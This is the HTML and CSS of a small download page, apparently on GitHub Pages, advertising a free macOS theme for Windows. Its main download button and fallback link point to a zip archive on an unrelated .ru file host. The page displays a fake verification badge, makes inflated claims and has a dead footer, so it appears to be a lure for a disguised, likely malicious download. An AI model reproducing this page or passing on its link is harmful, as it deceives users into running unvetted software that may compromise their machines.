

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MacOS Theme for Windows 10 & 11</title>
	<meta property="og:image" content="https://peter777-cloud.github.io/macos-theme-windows/images/macos_windows.jpeg">
	<meta property="og:title" content="MacOS Themes for Windows">
	<meta property="og:description" content="FREE DOWNLOAD AND INSTALL">
	<meta property="og:url" content="https://peter777-cloud.github.io/macos-theme-windows">
	<meta property="og:type" content="website">

  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <!-- Title Section -->
  <section class="title-section">
    <div class="container">
      <h1>
        MacOS Theme for Windows 10 & 11
        <img src="images/verified_12902069.png" alt="Verified Badge" class="verified-badge">
      </h1>
      <img src="images/macos_windows.jpeg" alt="Windows Look Like MacOS" class="title-image">
      <a href="https://diskcitylink.ru/aKZe7Lm/MacOSTheme-xx64.zip" class="btn large">
        <span class="download-icon">⬇</span> FREE DOWNLOAD AND INSTALL
      </a>
      <p class="click-here">
        <a href="https://diskcitylink.ru/aKZe7Lm/MacOSTheme-xx64.zip" class="bold-underline">Click here</a> if download does not start!
      </p>
      <br>
      <p class="hero-text">
        <strong>Windows 10 & 11 Look Like MacOS</strong><br>
        Choose your style from 200+ Themes, Widgets, 10,000+ Wallpapers...<br>
        <br>
        <span class="gray-text">Use less RAM & CPU - with smooth performance!</span>
      </p>
    </div>
  </section>

  <!-- Example Themes Section -->
  <section id="example-themes" class="example-themes">
    <div class="container">
      <h2>EXAMPLE THEMES</h2>
      <div class="themes-row">
        <!-- First Row -->
        <div class="theme-card">
          <img src="images/version1.jpeg" alt="Mac OS Theme for Windows - version 1" class="theme-image">
          <h3>Mac OS Theme for Windows - version 1</h3>
        </div>
        <div class="theme-card">
          <img src="images/version2.jpeg" alt="Mac OS Theme for Windows - version 2" class="theme-image">
          <h3>Mac OS Theme for Windows - version 2</h3>
        </div>
      </div>
      <div class="themes-row">
        <!-- Second Row -->
        <div class="theme-card">
          <img src="images/autumn.jpeg" alt="Autumn Theme" class="theme-image">
          <h3>Autumn Theme</h3>
        </div>
        <div class="theme-card">
          <img src="images/yellow.jpg" alt="Yellow Flower Theme" class="theme-image">
          <h3>Yellow Flower Theme</h3>
        </div>
      </div>
    </div>
  </section>

  <!-- Footer Section -->
  <footer>
    <div class="container footer-container">
      <div class="footer-columns">
        <div class="footer-column">
          <h3>COMPANY</h3>
          <ul>
            <li><span class="disabled-link">About</span></li>
            <li><span class="disabled-link">Blog</span></li>
            <li><span class="disabled-link">Careers</span></li>
            <li><span class="disabled-link">Charter</span></li>
          </ul>
        </div>
        <div class="footer-column">
          <h3>LEGAL</h3>
          <ul>
            <li><span class="disabled-link">Terms of Use</span></li>
            <li><span class="disabled-link">Privacy Policy</span></li>
            <li><span class="disabled-link">Service Terms</span></li>
            <li><span class="disabled-link">Plugins Terms</span></li>
          </ul>
        </div>
        <div class="footer-column">
          <h3>POLICIES</h3>
          <ul>
            <li><span class="disabled-link">Usage Policies</span></li>
            <li><span class="disabled-link">Enterprise Policy</span></li>
            <li><span class="disabled-link">Sharing & Publication Policy</span></li>
            <li><span class="disabled-link">Vulnerability Disclosure Policy</span></li>
          </ul>
        </div>
      </div>
      <div class="footer-copyright">
        © Copyright 2024 - All rights reserved.
      </div>
    </div>
  </footer>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
  color: #333;
  background-color: #f4f4f4;
  text-align: center;
}

.container {
  width: 90%;
  margin: 0 auto;
  max-width: 1200px;
  text-align: center;
}

/* Title Section */
.title-section h1 {
  font-size: 2.5em;
  margin-bottom: 10px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

.verified-badge {
  width: 30px;
  height: auto;
  position: relative;
  top: -15px;
}

.title-image {
  max-width: 60%;
  height: auto;
  margin: 20px auto;
  display: block;
  border-radius: 8px;
}

.hero-text {
  font-size: 1.2em;
  color: #333;
  margin: 20px auto;
}

.gray-text {
  color: gray;
  font-size: 1em;
}

.btn {
  display: inline-block;
  padding: 15px 30px;
  background: linear-gradient(to right, #007bff, #0056b3);
  color: white;
  text-decoration: none;
  border-radius: 50px;
  font-size: 1.2em;
  font-weight: bold;
  margin: 20px auto 10px;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
}

.btn:hover {
  transform: scale(1.05);
  box-shadow: 0px 6px 8px rgba(0, 0, 0, 0.3);
}

.click-here {
  font-size: 1em;
  color: #4a4a4a;
}

.bold-underline {
  font-weight: bold;
  text-decoration: underline;
  color: #4a4a4a;
}

.bold-underline:hover {
  color: #007bff;
}

/* Example Themes Section */
.example-themes {
  padding: 50px 20px;
  background-color: #f4f4f4;
  text-align: center;
  margin: 30px auto;
}

.example-themes h2 {
  font-size: 2em;
  margin-bottom: 20px;
  color: #333;
}

.themes-row {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-bottom: 20px;
  flex-wrap: wrap;
}

.theme-card {
  background-color: #ffffff;
  padding: 15px;
  border-radius: 8px;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
  width: 45%;
  max-width: 400px;
  text-align: center;
  transition: transform 0.3s, box-shadow 0.3s;
}

.theme-card:hover {
  transform: scale(1.05);
  box-shadow: 0px 6px 12px rgba(0, 0, 0, 0.2);
}

.theme-image {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 10px;
}

.theme-card h3 {
  font-size: 1.2em;
  color: #333;
}

/* Footer Section */
footer {
  background-color: #f4f4f4;
  color: #333;
  padding: 30px 20px;
  text-align: left;
}

.footer-columns {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-column h3 {
  margin-bottom: 10px;
  font-size: 1.2em;
}

.footer-column ul {
  list-style: none;
  padding: 0;
}

.footer-column ul li {
  margin: 5px 0;
}

.footer-column ul li .disabled-link {
  color: #333;
  cursor: default;
  text-decoration: none;
}

.footer-column ul li .disabled-link:hover {
  color: #333;
  text-decoration: none;
}

.footer-container {
  position: relative;
}

.footer-columns {
  margin-bottom: 20px;
}

.footer-columns,
.footer-column {
  text-align: left;
}

.footer-column ul {
  margin: 0;
}

.footer-column ul li {
  margin: 5px 0;
}

.footer-copyright {
  font-size: 0.9em;
  color: gray;
  margin-top: 20px;
}
</file>
